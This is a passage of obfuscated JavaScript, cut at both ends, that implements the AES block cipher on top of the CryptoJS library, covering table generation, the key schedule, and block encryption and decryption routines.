_0x11da1c) { var _0x48e771 = _0x28a07b; return _0x4d1447[_0x48e771(0x16f)](_0x531ba8, _0x11da1c); }, 'OogPs': function (_0x2b305d, _0x7f08b7) { var _0xae1048 = _0x28a07b; return _0x4d1447[_0xae1048(0x116)](_0x2b305d, _0x7f08b7); }, 'uDlpY': function (_0x3fdf20, _0x5df45a) { var _0x474167 = _0x28a07b; return _0x4d1447[_0x474167(0x111)](_0x3fdf20, _0x5df45a); }, 'MpLpi': function (_0x5aac82, _0x15d8d8) { var _0x155da5 = _0x28a07b; return _0x4d1447[_0x155da5(0xcc)](_0x5aac82, _0x15d8d8); }, 'OKFIK': function (_0x52eb62, _0x50f088) { var _0x23ee4e = _0x28a07b; return _0x4d1447[_0x23ee4e(0xd0)](_0x52eb62, _0x50f088); }, 'ZvHzK': function (_0x420c6c, _0x324d18) { var _0x450b98 = _0x28a07b; return _0x4d1447[_0x450b98(0xf6)](_0x420c6c, _0x324d18); }, 'jPpQV': function (_0x4c47f4, _0x5cfe9c) { var _0x4507a9 = _0x28a07b; return _0x4d1447[_0x4507a9(0x11e)](_0x4c47f4, _0x5cfe9c); }, 'PvBYi': function (_0x127d59, _0x268dc1) { var _0x529b75 = _0x28a07b; return _0x4d1447[_0x529b75(0x229)](_0x127d59, _0x268dc1); } }; continue; case '1': _0x4bdee2[_0x28a07b(0x2c2)] = _0x526297[_0x28a07b(0x328) + _0x28a07b(0x160)](_0x196540); continue; case '2': var _0x5ab4ba = [-0x3 * 0xc75 + -0xb1 * -0x9 + 0x1f26, -0x1378 + 0x201 * -0xc + 0x2b85, 0x2453 * -0x1 + 0x10 * -0x11c + 0xc3 * 0x47, 0x2 * 0x8a6 + 0x17 * -0x4 + 0xe4 * -0x13, -0x21e0 + 0x1 * -0x449 + 0x2631 * 0x1, 0x1e86 * -0x1 + -0x10a * 0xb + 0xa81 * 0x4, 0x2277 + -0x12e6 + 0x3b * -0x43, 0x5 * 0x184 + -0x21b6 + -0xd31 * -0x2, -0x39b + 0x4e5 * 0x7 + -0x1e28, 0x15a8 + 0x8ab * 0x1 + -0x1e38, 0x9a * 0x2d + -0x18ec + -0x1f0], _0x196540 = _0x196540[_0x28a07b(0x2c2)] = _0x526297[_0x28a07b(0x19d)]({ '_doReset': function () { var _0x32d1c1 = _0x28a07b; for (var _0x5a776f = this[_0x32d1c1(0x16a)], _0x2d7739 = _0x5a776f[_0x32d1c1(0x2b2)], _0x8319e9 = _0x5b1cd2[_0x32d1c1(0x23c)](_0x5a776f[_0x32d1c1(0x13b)], 0x249 * 0x7 + 0x23a3 + 0x339e * -0x1), _0x5a776f = _0x5b1cd2[_0x32d1c1(0x2b7)](-0x916 + 0xf73 + 0xd * -0x7d, _0x5b1cd2[_0x32d1c1(0x200)](this[_0x32d1c1(0x1ec)] = _0x5b1cd2[_0x32d1c1(0x140)](_0x8319e9, -0x1ff * -0x7 + 0x17f9 + -0x25ec), 0x2 * 0x49d + -0xd * -0x110 + -0x1709 * 0x1)), _0x19796f = this[_0x32d1c1(0x11a) + 'le'] = [], _0x116cff = -0x5 * -0x31a + 0x1372 + -0x22f4; _0x5b1cd2[_0x32d1c1(0xf2)](_0x116cff, _0x5a776f); _0x116cff++)if (_0x5b1cd2[_0x32d1c1(0x136)](_0x116cff, _0x8319e9)) _0x19796f[_0x116cff] = _0x2d7739[_0x116cff]; else { var _0x36a3dc = _0x19796f[_0x5b1cd2[_0x32d1c1(0x179)](_0x116cff, 0x1 * 0xf4b + 0x2 * -0xa66 + 0x582)]; _0x5b1cd2[_0x32d1c1(0xf0)](_0x116cff, _0x8319e9) ? _0x5b1cd2[_0x32d1c1(0x136)](-0x21ba + 0x147f + 0xd41, _0x8319e9) && _0x5b1cd2[_0x32d1c1(0x1d1)](-0x1ede + 0x1cb3 + 0x22f, _0x5b1cd2[_0x32d1c1(0x1c9)](_0x116cff, _0x8319e9)) && (_0x36a3dc = _0x5b1cd2[_0x32d1c1(0x1f1)](_0x5b1cd2[_0x32d1c1(0x2c8)](_0x5b1cd2[_0x32d1c1(0x13f)](_0x5b1cd2[_0x32d1c1(0x114)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x2aa)](_0x36a3dc, 0x1870 + 0x734 * 0x4 + -0x3528)], -0x25e3 + -0x18fe + -0x157 * -0x2f), _0x5b1cd2[_0x32d1c1(0x10d)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x259)](_0x36a3dc, 0x8 * -0xfd + -0x1c08 + 0x2400), 0x5f4 * -0x5 + -0xf16 * -0x2 + 0x97)], -0x3fd * -0x5 + -0x36c * -0x3 + 0x1e25 * -0x1)), _0x5b1cd2[_0x32d1c1(0x114)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x259)](_0x36a3dc, -0x115 * 0x1f + -0xa85 + 0x2c18), -0x1c * 0xaa + 0xb9 * -0x17 + -0x39f * -0xa)], 0xe69 + -0x6a7 + 0x2e * -0x2b)), _0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x36a3dc, 0x19a4 + -0x26 * -0x91 + -0xdf * 0x35)])) : (_0x36a3dc = _0x5b1cd2[_0x32d1c1(0x169)](_0x5b1cd2[_0x32d1c1(0x167)](_0x36a3dc, 0xd74 + 0x1ab5 + -0x2821), _0x5b1cd2[_0x32d1c1(0x108)](_0x36a3dc, 0x231b * 0x1 + 0x1b55 * -0x1 + -0x7ae)), _0x36a3dc = _0x5b1cd2[_0x32d1c1(0x169)](_0x5b1cd2[_0x32d1c1(0x2ae)](_0x5b1cd2[_0x32d1c1(0x2ae)](_0x5b1cd2[_0x32d1c1(0x20e)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x2aa)](_0x36a3dc, -0x150a + -0x1aa0 + 0x2fc2)], -0x1 * -0x1c96 + 0x1594 + -0x3212), _0x5b1cd2[_0x32d1c1(0x112)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x1f5)](_0x36a3dc, -0x1225 + -0x1 * -0x3fd + 0xe38), 0x95f * 0x1 + -0x33 + 0x12b * -0x7)], 0x1439 + 0x1097 * -0x2 + 0xd05)), _0x5b1cd2[_0x32d1c1(0x20e)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x108)](_0x36a3dc, -0x98 * -0xd + -0x25d8 + -0x5 * -0x608), -0x254 + -0xd39 + 0x108c)], 0x63d * 0x5 + -0x105d + -0xecc)), _0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x36a3dc, -0x200 * 0x10 + 0x254f + -0x450)]), _0x36a3dc ^= _0x5b1cd2[_0x32d1c1(0x114)](_0x5ab4ba[_0x5b1cd2[_0x32d1c1(0x2ae)](_0x5b1cd2[_0x32d1c1(0x2d1)](_0x116cff, _0x8319e9), -0x6b2 * 0x3 + 0xd2f + 0x24d * 0x3)], 0x7ea + 0x12fa + 0x23 * -0xc4)), _0x19796f[_0x116cff] = _0x5b1cd2[_0x32d1c1(0x1dd)](_0x19796f[_0x5b1cd2[_0x32d1c1(0x179)](_0x116cff, _0x8319e9)], _0x36a3dc); } _0x2d7739 = this[_0x32d1c1(0x147) + _0x32d1c1(0x158)] = []; for (_0x8319e9 = -0x262d + -0x1ec1 * 0x1 + -0x6 * -0xb7d; _0x5b1cd2[_0x32d1c1(0xb8)](_0x8319e9, _0x5a776f); _0x8319e9++)_0x116cff = _0x5b1cd2[_0x32d1c1(0x179)](_0x5a776f, _0x8319e9), _0x36a3dc = _0x5b1cd2[_0x32d1c1(0x202)](_0x8319e9, 0x635 * -0x3 + -0x1ccc + 0x1 * 0x2f6f) ? _0x19796f[_0x116cff] : _0x19796f[_0x5b1cd2[_0x32d1c1(0x2a0)](_0x116cff, -0x5d6 + -0x6 * -0x61f + -0x1ee0)], _0x2d7739[_0x8319e9] = _0x5b1cd2[_0x32d1c1(0x1e0)](-0x316 + -0x26fc + 0x2a16, _0x8319e9) || _0x5b1cd2[_0x32d1c1(0x26d)](-0x169f + 0x1d3a + 0x1 * -0x697, _0x116cff) ? _0x36a3dc : _0x5b1cd2[_0x32d1c1(0x325)](_0x5b1cd2[_0x32d1c1(0xd9)](_0x5b1cd2[_0x32d1c1(0xd9)](_0x1900cc[_0x5604d2[_0x5b1cd2[_0x32d1c1(0x108)](_0x36a3dc, 0x207 + 0x47 * -0x6a + 0x1b77 * 0x1)]], _0x11fe6f[_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x2a5)](_0x36a3dc, 0x14c + 0x94a * -0x4 + -0x2 * -0x11f6), 0x204b + -0x9 * -0xa6 + -0x54e * 0x7)]]), _0x108bd8[_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x2fc)](_0x36a3dc, 0x1c66 + 0xc39 + -0x2897 * 0x1), 0x65 + 0x1 * -0x2176 + 0x28 * 0xda)]]), _0xf8f21c[_0x5604d2[_0x5b1cd2[_0x32d1c1(0x236)](_0x36a3dc, 0xc7 * -0x3 + 0x47f * 0x7 + -0x1c25)]]); }, 'encryptBlock': function (_0x2688eb, _0x1a9eba) { var _0x1cad25 = _0x28a07b; this[_0x1cad25(0x27f) + _0x1cad25(0x2ab)](_0x2688eb, _0x1a9eba, this[_0x1cad25(0x11a) + 'le'], _0x41ec8d, _0x419150, _0x59604b, _0x5ed9e9, _0x5604d2); }, 'decryptBlock': function (_0x254629, _0x3021c0) { var _0x3f2487 = _0x28a07b, _0x3be160 = _0x5b1cd2[_0x3f2487(0x22e)][_0x3f2487(0x100)]('|'), _0x48890b = 0x5f * -0x1b + -0x1d * -0x106 + 0x13a9 * -0x1; while (!![]) { switch (_0x3be160[_0x48890b++]) { case '0': _0x254629[_0x5b1cd2[_0x3f2487(0x200)](_0x3021c0, -0x2 * 0x2fb + 0x17e4 + -0x11ed)] = _0x254629[_0x5b1cd2[_0x3f2487(0xed)](_0x3021c0, -0x6 * 0x4 + -0x6f4 + -0x70f * -0x1)]; continue; case '1': _0x254629[_0x5b1cd2[_0x3f2487(0x239)](_0x3021c0, 0x215f + 0x74f + -0x1d * 0x167)] = _0x49198d; continue; case '2': this[_0x3f2487(0x27f) + _0x3f2487(0x2ab)](_0x254629, _0x3021c0, this[_0x3f2487(0x147) + _0x3f2487(0x158)], _0x1900cc, _0x11fe6f, _0x108bd8, _0xf8f21c, _0x8891ea); continue; case '3': _0x49198d = _0x254629[_0x5b1cd2[_0x3f2487(0x1ff)](_0x3021c0, -0x59 * 0x33 + -0x1893 + 0x2a4f)]; continue; case '4': _0x254629[_0x5b1cd2[_0x3f2487(0x15a)](_0x3021c0, -0xc81 + -0xab7 + 0x1 * 0x1739)] = _0x254629[_0x5b1cd2[_0x3f2487(0xed)](_0x3021c0, -0x989 * -0x1 + 0x8 * 0x1e8 + -0x18c6)]; continue; case '5': var _0x49198d = _0x254629[_0x5b1cd2[_0x3f2487(0xe5)](_0x3021c0, 0x79f * -0x3 + 0xf88 * 0x1 + 0x3 * 0x272)]; continue; case '6': _0x254629[_0x5b1cd2[_0x3f2487(0x2f9)](_0x3021c0, 0x64b + 0x2107 * 0x1 + -0x1 * 0x274f)] = _0x49198d; continue; }break; } }, '_doCryptBlock': function (_0x14068c, _0x33d3f1, _0xd376a6, _0x1c8c67, _0x11930c, _0x6309c9, _0x50c50f, _0x58a88d) { var _0x3a40a0 = _0x28a07b, _0xc83f13 = _0x5b1cd2[_0x3a40a0(0x29c)][_0x3a40a0(0x100)]('|'), _0x131b43 = 0x1188 + -0x247 + -0xf41; while (!![]) { switch (_0xc83f13[_0x131b43++]) { case '0': _0x14068c[_0x33d3f1] = _0x5c6134; continue; case '1': _0x4fa3da = _0x5b1cd2[_0x3a40a0(0x325)](_0x5b1cd2[_0x3a40a0(0x149)](_0x5b1cd2[_0x3a40a0(0x277)](_0x5b1cd2[_0x3a40a0(0x2f1)](_0x5b1cd2[_0x3a40a0(0x114)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x293)](_0x4fa3da, -0x19a9 + -0x90b + 0x22cc)], -0x3b1 * -0x9 + 0x14bd + -0xa * 0x563), _0x5b1cd2[_0x3a40a0(0x10d)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x15e)](_0x5b1cd2[_0x3a40a0(0x2fc)](_0x17d7a7, 0x2 * 0xc63 + 0x9e * -0x2e + 0x3ae), -0x190f + 0x19f9 * 0x1 + 0x1 * 0x15)], 0x1 * 0x229d + 0x253d * -0x1 + -0xac * -0x4)), _0x5b1cd2[_0x3a40a0(0x10d)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x15e)](_0x5b1cd2[_0x3a40a0(0x2f8)](_0x458125, 0x1c50 + -0x94c + -0x12fc), 0x213c + 0x7e + 0x18f * -0x15)], 0x6b9 * 0x5 + -0x129 * 0x7 + 0xcbb * -0x2)), _0x58a88d[_0x5b1cd2[_0x3a40a0(0x256)](_0x4586d8, 0x14d1 * -0x1 + -0x529 * -0x5 + -0x3fd)]), _0xd376a6[_0x15a28e++]); continue; case '2': for (var _0x2bfd81 = this[_0x3a40a0(0x1ec)], _0x17d7a7 = _0x5b1cd2[_0x3a40a0(0x231)](_0x14068c[_0x33d3f1], _0xd376a6[0x1556 + -0x87c + -0xcda]), _0x458125 = _0x5b1cd2[_0x3a40a0(0x29a)](_0x14068c[_0x5b1cd2[_0x3a40a0(0x155)](_0x33d3f1, -0x113f * -0x2 + 0x3 * -0x12c + -0x1ef9)], _0xd376a6[-0x2 * -0x4ba + 0x1174 + -0x1ae7]), _0x4586d8 = _0x5b1cd2[_0x3a40a0(0x189)](_0x14068c[_0x5b1cd2[_0x3a40a0(0x15a)](_0x33d3f1, -0x1296 + 0x5 * -0x623 + 0x3147)], _0xd376a6[0x43 * -0xc + -0x1c8a + -0x6 * -0x548]), _0x4fa3da = _0x5b1cd2[_0x3a40a0(0xd9)](_0x14068c[_0x5b1cd2[_0x3a40a0(0x200)](_0x33d3f1, 0x1c56 + 0x1166 + -0x2db9)], _0xd376a6[0x22cd + -0x19e6 + -0x1 * 0x8e4]), _0x15a28e = 0xf45 + -0x1 * 0x1039 + 0x3e * 0x4, _0x579087 = 0x97d * -0x2 + -0x1f16 + 0x1 * 0x3211; _0x5b1cd2[_0x3a40a0(0x1ce)](_0x579087, _0x2bfd81); _0x579087++)var _0x5c6134 = _0x5b1cd2[_0x3a40a0(0x154)](_0x5b1cd2[_0x3a40a0(0x154)](_0x5b1cd2[_0x3a40a0(0x298)](_0x5b1cd2[_0x3a40a0(0x288)](_0x1c8c67[_0x5b1cd2[_0x3a40a0(0x1f5)](_0x17d7a7, -0x5a4 + 0x1 * 0x1516 + -0xf5a)], _0x11930c[_0x5b1cd2[_0x3a40a0(0x2fd)](_0x5b1cd2[_0x3a40a0(0x259)](_0x458125, -0x1 * -0x103d + -0x1101 + -0x1 * -0xd4), 0x12b5 + 0xd * -0x25f + 0x175 * 0x9)]), _0x6309c9[_0x5b1cd2[_0x3a40a0(0x278)](_0x5b1cd2[_0x3a40a0(0x2f8)](_0x4586d8, -0x13d4 + 0x1ccd + 0x7 * -0x147), 0xf72 + -0xa13 + -0x7 * 0xa0)]), _0x50c50f[_0x5b1cd2[_0x3a40a0(0x2a1)](_0x4fa3da, -0x79a + 0xbec + -0x25 * 0x17)]), _0xd376a6[_0x15a28e++]), _0x407396 = _0x5b1cd2[_0x3a40a0(0xc6)](_0x5b1cd2[_0x3a40a0(0x14d)](_0x5b1cd2[_0x3a40a0(0x154)](_0x5b1cd2[_0x3a40a0(0x1d0)](_0x1c8c67[_0x5b1cd2[_0x3a40a0(0x2a5)](_0x458125, 0x1c38 + -0x16e9 + 0x10b * -0x5)], _0x11930c[_0x5b1cd2[_0x3a40a0(0x222)](_0x5b1cd2[_0x3a40a0(0x2a2)](_0x4586d8, 0x657 * 0x2 + -0x7bc + 0xfa * -0x5), -0xbc + -0x92a * 0x4 + 0x2663)]), _0x6309c9[_0x5b1cd2[_0x3a40a0(0x141)](_0x5b1cd2[_0x3a40a0(0x1f5)](_0x4fa3da, -0xeb * -0x8 + -0x2663 + 0x1f13), 0x2 * -0x32f + -0xa2b * -0x2 + -0xcf9)]), _0x50c50f[_0x5b1cd2[_0x3a40a0(0x256)](_0x17d7a7, -0x225 * -0x1 + 0xef9 + -0x101f * 0x1)]), _0xd376a6[_0x15a28e++]), _0x2966b7 = _0x5b1cd2[_0x3a40a0(0x154)](_0x5b1cd2[_0x3a40a0(0x192)](_0x5b1cd2[_0x3a40a0(0x1a8)](_0x5b1cd2[_0x3a40a0(0x298)](_0x1c8c67[_0x5b1cd2[_0x3a40a0(0x1f5)](_0x4586d8, 0x6bc * 0x5 + 0x1d * 0xc9 + 0x241 * -0x19)], _0x11930c[_0x5b1cd2[_0x3a40a0(0x236)](_0x5b1cd2[_0x3a40a0(0x108)](_0x4fa3da, -0xfab * -0x1 + 0x12eb + -0x2286), -0x584 * 0x1 + -0x1 * 0x2279 + 0x2 * 0x147e)]), _0x6309c9[_0x5b1cd2[_0x3a40a0(0x2a1)](_0x5b1cd2[_0x3a40a0(0x259)](_0x17d7a7, -0x703 * -0x1 + 0x9dc * 0x2 + -0x1ab3 * 0x1), -0x1 * 0x4ab + -0x1343 + 0x2c5 * 0x9)]), _0x50c50f[_0x5b1cd2[_0x3a40a0(0x1b2)](_0x458125, -0x65b + 0xad * 0x2f + -0x1869)]), _0xd376a6[_0x15a28e++]), _0x4fa3da = _0x5b1cd2[_0x3a40a0(0x231)](_0x5b1cd2[_0x3a40a0(0x306)](_0x5b1cd2[_0x3a40a0(0x1f3)](_0x5b1cd2[_0x3a40a0(0x231)](_0x1c8c67[_0x5b1cd2[_0x3a40a0(0x1f5)](_0x4fa3da, 0x3 * -0x35b + 0x2274 + -0x184b)], _0x11930c[_0x5b1cd2[_0x3a40a0(0x23b)](_0x5b1cd2[_0x3a40a0(0x2a2)](_0x17d7a7, 0x3d0 + 0x23 * 0x8c + 0x16e4 * -0x1), 0x71 * 0x13 + -0x13 * -0x1f3 + -0x2c6d)]), _0x6309c9[_0x5b1cd2[_0x3a40a0(0x25b)](_0x5b1cd2[_0x3a40a0(0x24f)](_0x458125, 0x10f2 + 0xd9d + 0x1 * -0x1e87), 0x19c6 + -0x1 * -0x1dc7 + -0x368e)]), _0x50c50f[_0x5b1cd2[_0x3a40a0(0x2a7)](_0x4586d8, -0x7e2 * 0x2 + -0x749 + 0x180c)]), _0xd376a6[_0x15a28e++]), _0x17d7a7 = _0x5c6134, _0x458125 = _0x407396, _0x4586d8 = _0x2966b7; continue; case '3': _0x5c6134 = _0x5b1cd2[_0x3a40a0(0x29a)](_0x5b1cd2[_0x3a40a0(0x169)](_0x5b1cd2[_0x3a40a0(0x2ae)](_0x5b1cd2[_0x3a40a0(0x13f)](_0x5b1cd2[_0x3a40a0(0x31a)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x259)](_0x17d7a7, 0x312 * 0x5 + -0x25f4 + -0x5 * -0x48a)], 0x415 + 0x23b0 + 0x7 * -0x5ab), _0x5b1cd2[_0x3a40a0(0x31a)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x13d)](_0x5b1cd2[_0x3a40a0(0x26c)](_0x458125, 0xcd8 + -0x1b * 0x11f + 0xb * 0x197), -0x1f7f + -0x250 * 0x4 + -0x3 * -0xdea)], -0x2 * -0x854 + 0x108 + -0x11a0)), _0x5b1cd2[_0x3a40a0(0x1e9)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x2a7)](_0x5b1cd2[_0x3a40a0(0x195)](_0x4586d8, 0x12ce + -0x5bd * -0x4 + -0x5f6 * 0x7), -0x47b + 0xb7d * -0x3 + 0x27f1 * 0x1)], -0x1d1 + 0xf7 * -0x6 + 0x7a3)), _0x58a88d[_0x5b1cd2[_0x3a40a0(0x141)](_0x4fa3da, -0x382 + 0x8f6 + 0x475 * -0x1)]), _0xd376a6[_0x15a28e++]); continue; case '4': _0x407396 = _0x5b1cd2[_0x3a40a0(0x29a)](_0x5b1cd2[_0x3a40a0(0x165)](_0x5b1cd2[_0x3a40a0(0x1c5)](_0x5b1cd2[_0x3a40a0(0x22b)](_0x5b1cd2[_0x3a40a0(0x286)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x108)](_0x458125, -0x3b * -0x5 + 0x300 + -0x40f)], -0x1 * 0x1cb7 + 0xa94 * -0x3 + 0x3c8b), _0x5b1cd2[_0x3a40a0(0x20e)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0xe1)](_0x5b1cd2[_0x3a40a0(0x12d)](_0x4586d8, 0xc19 + 0x21f3 + -0x2dfc), -0x130e + 0x15e5 + -0x1d8)], -0xbb * 0x9 + -0x1ef * 0x5 + -0x827 * -0x2)), _0x5b1cd2[_0x3a40a0(0x286)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x20b)](_0x5b1cd2[_0x3a40a0(0x293)](_0x4fa3da, 0x1e05 + 0x1b2 * -0x2 + -0x1 * 0x1a99), -0x25 * -0x32 + -0xc96 + 0x65b)], 0x2423 + 0xca * -0x18 + -0x112b)), _0x58a88d[_0x5b1cd2[_0x3a40a0(0x2a7)](_0x17d7a7, 0x2405 + -0x1c2f + -0x6d7)]), _0xd376a6[_0x15a28e++]); continue; case '5': _0x14068c[_0x5b1cd2[_0x3a40a0(0x239)](_0x33d3f1, -0x466 + 0x21f3 + -0x1d8c)] = _0x407396; continue; case '6': _0x2966b7 = _0x5b1cd2[_0x3a40a0(0x29f)](_0x5b1cd2[_0x3a40a0(0x1bb)](_0x5b1cd2[_0x3a40a0(0x289)](_0x5b1cd2[_0x3a40a0(0x129)](_0x5b1cd2[_0x3a40a0(0x10d)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x13c)](_0x4586d8, 0xc2b + -0x8cb * -0x3 + -0x1 * 0x2674)], -0x3df + -0x2f * -0x3d + 0x73c * -0x1), _0x5b1cd2[_0x3a40a0(0xbc)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x23b)](_0x5b1cd2[_0x3a40a0(0x11d)](_0x4fa3da, -0x33b + -0x1aa2 + 0xa3 * 0x2f), -0x2071 * 0x1 + 0x6c6 * -0x3 + 0x35c2)], 0x21 * 0x103 + -0xb52 + 0x83 * -0x2b)), _0x5b1cd2[_0x3a40a0(0x167)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x1b1)](_0x5b1cd2[_0x3a40a0(0x259)](_0x17d7a7, 0x125a + -0x31 * -0x97 + 0x2f39 * -0x1), 0x1127 * 0x2 + -0x1ad6 + 0x679 * -0x1)], 0x127a + -0xdfa + 0x8f * -0x8)), _0x58a88d[_0x5b1cd2[_0x3a40a0(0x2cf)](_0x458125, 0x103a + 0xfbe * 0x1 + 0xa53 * -0x3)]), _0xd376a6[_0x15a28e++]); continue; case '7': _0x14068c[_0x5b1cd2[_0x3a40a0(0x200)](_0x33d3f1, -0x1 * -0x15b0 + 0xe34 + -0x11f1 * 0x2)] = _0x2966b7; continue; case '8': _0x14068c[_0x5b1cd2[_0x3a40a0(0x2f9)](_0x33d3f1, 0x21bb + -0x182b * -0x1 + -0x39e3)] = _0x4fa3da; continue; }break; } }, 'keySize': 0x8 }); continue; case '3': for (var _0x4bdee2 = CryptoJS, _0x526297 = _0x4bdee2[_0x28a07b(0x2cd)][_0x28a07b(0x2bb) + 'r'], _0x196540 = _0x4bdee2[_0x28a07b(0x2dd)], _0x5604d2 = [], _0x8891ea = [], _0x41ec8d = [], _0x419150 = [], _0x59604b = [], _0x5ed9e9 = [], _0x1900cc = [], _0x11fe6f = [], _0x108bd8 = [], _0xf8f21c = [], _0x33279b = [], _0x11d071 = -0x224d + 0x127 + -0x2126 * -0x1; _0x4d1447[_0x28a07b(0x221)](-0xc06 + -0x130f + 0x2015, _0x11d071); _0x11d071++)_0x33279b[_0x11d071] = _0x4d1447[_0x28a07b(0x221)](0x1460 + 0x1dd1 + -0x31b1, _0x11d071) ? _0x4d1447[_0x28a07b(0x22c)](_0x11d071, 0x71f + -0x16d5 + 0x1 * 0xfb7) : _0x4d1447[_0x28a07b(0x170)](_0x4d1447[_0x28a07b(0x14f)](_0x11d071, 0xde5 + 0x476 + -0x125a), 0x1625 + 0x2651 + -0x13c9 * 0x3); continue; case '4': for (var _0xc0e6fb = 0x219c + -0xf4c * 0x2 + -0x304, _0x2cbdf9 = -0x3 * -0xc2d + 0x65 * 0x2e + -0x36ad, _0x11d071 = 0x91 * 0x33 + 0x210e * 0x1 + -0x3df1; _0x4d1447[_0x28a07b(0x221)](0xb * 0x23b + -0x1 * 0x1ba7 + 0x41e, _0x11d071); _0x11d071++) { var _0x160b27 = _0x4d1447[_0x28a07b(0x187)][_0x28a07b(0x100)]('|'), _0x24eb37 = -0x1 * -0x1276 + 0x13 * -0xd5 + -0x7 * 0x61; while (!![]) { switch (_0x160b27[_0x24eb37++]) { case '0': var _0x5eecf2 = _0x33279b[_0xc0e6fb], _0x4e1827 = _0x33279b[_0x5eecf2], _0x10e43f = _0x33279b[_0x4e1827], _0x7eefd = _0x4d1447[_0x28a07b(0x170)](_0x4d1447[_0x28a07b(0x137)](-0x56 * -0x54 + -0x1f82 + 0x44b, _0x33279b[_0x432486]), _0x4d1447[_0x28a07b(0x139)](0x1b58fd4 + -0x92676d * 0x3 + -0x41 * -0x3fab3, _0x432486)); continue; case '1': _0xf8f21c[_0x432486] = _0x7eefd; continue; case '2': _0x11fe6f[_0x432486] = _0x4d1447[_0x28a07b(0xf4)](_0x4d1447[_0x28a07b(0x146)](_0x7eefd, -0x1 * -0x18bb + -0x9 * -0x1b7 + 0x3 * -0xd5e), _0x4d1447[_0x28a07b(0x1af)](_0x7eefd, -0x1b01 + -0x4a * 0x61 + 0x371b)); continue; case '3': _0x8891ea[_0x432486] = _0xc0e6fb; continue; case '4': var _0x432486 = _0x4d1447[_0x28a07b(0x113)](_0x4d1447[_0x28a07b(0x171)](_0x4d1447[_0x28a07b(0x1d8)](_0x4d1447[_0x28a07b(0x2d3)](_0x2cbdf9, _0x4d1447[_0x28a07b(0x22c)](_0x2cbdf9, 0x1432 + -0x1b3b * -0x1 + -0x14 * 0x25f)), _0x4d1447[_0x28a07b(0x22c)](_0x2cbdf9, -0x62c + 0x5dc + 0x29 * 0x2)), _0x4d1447[_0x28a07b(0x268)](_0x2cbdf9, 0x29 * 0x2f + -0x1842 + -0x2 * -0x85f)), _0x4d1447[_0x28a07b(0x168)](_0x2cbdf9, 0x15f * 0x9 + 0x1441 + -0x2094)), _0x432486 = _0x4d1447[_0x28a07b(0x199)](_0x4d1447[_0x28a07b(0x1d8)](_0x4d1447[_0x28a07b(0x210)](_0x432486, 0xd5b + 0x67 * 0x51 + -0x2dea * 0x1), _0x4d1447[_0x28a07b(0x215)](_0x432486, -0x1d70 + -0x85 * -0x44 + -0x4e5)), 0x5 * -0x1e2 + 0x22c * 0x4 + 0x1 * 0x11d); continue; case '5': _0x59604b[_0xc0e6fb] = _0x4d1447[_0x28a07b(0x25d)](_0x4d1447[_0x28a07b(0x265)](_0x7eefd, -0x141 * 0x1f + -0xf * 0x296 + 0x4db1), _0x4d1447[_0x28a07b(0x16d)](_0x7eefd, -0x13b3 + -0x2154 + 0x351f)); continue; case '6': _0x419150[_0xc0e6fb] = _0x4d1447[_0x28a07b(0x10c)](_0x4d1447[_0x28a07b(0x146)](_0x7eefd, 0x19 * -0xc1 + -0x1 * 0x190c + 0x2bf5), _0x4d1447[_0x28a07b(0x27e)](_0x7eefd, 0x1 * -0xdf5 + -0x1af * -0x4 + -0x175 * -0x5)); continue; case '7': _0x5ed9e9[_0xc0e6fb] = _0x7eefd; continue; case '8': _0x1900cc[_0x432486] = _0x4d1447[_0x28a07b(0x2cc)](_0x4d1447[_0x28a07b(0x1d9)](_0x7eefd, 0x4 * 0x8df + -0x8e * 0x1b + -0x146a), _0x4d1447[_0x28a07b(0x1fb)](_0x7eefd, -0x239f * -0x1 + -0x243d + -0x1 * -0xa6)); continue; case '9': _0xc0e6fb ? (_0xc0e6fb = _0x4d1447[_0x28a07b(0xb7)](_0x5eecf2, _0x33279b[_0x33279b[_0x33279b[_0x4d1447[_0x28a07b(0x1aa)](_0x10e43f, _0x5eecf2)]]]), _0x2cbdf9 ^= _0x33279b[_0x33279b[_0x2cbdf9]]) : _0xc0e6fb = _0x2cbdf9 = -0x352 + -0x1 * 0x136c + 0x16bf; continue; case '10': _0x7eefd = _0x4d1447[_0x28a07b(0x2c0)](_0x4d1447[_0x28a07b(0x220)](_0x4d1447[_0x28a07b(0x220)](_0x4d1447[_0x28a07b(0x139)](0x1 * 0xd27509 + -0x1 * 0x10acf29 + 0x4b77 * 0x427, _0x10e43f), _0x4d1447[_0x28a07b(0x139)](-0x1 * 0x546d + 0x1ca9a + -0x762c, _0x4e1827)), _0x4d1447[_0x28a07b(0x17f)](-0x2 * -0x833 + -0x2706 + -0x17 * -0x107, _0x5eecf2)), _0x4d1447[_0x28a07b(0x137)](-0x1714432 + 0x54e074 * 0x3 + 0x11 * 0x15dc76, _0xc0e6fb)); continue; case '11': _0x41ec8d[_0xc0e6fb] = _0x4d1447[_0x28a07b(0x2f3)](_0x4d1447[_0x28a07b(0x2ee)](_0x7eefd, 0x1576 + 0x1 * -0xd9c + -0x14b * 0x6), _0x4d1447[_0x28a07b(0xcc)](_0x7eefd, -0x223 + 0xb8a + -0x95f)); continue; case '12': _0x108bd8[_0x432486] = _0x4d1447[_0x28a07b(0x130)](_0x4d1447[_0x28a07b(0x22c)](_0x7eefd, 0x1891 + 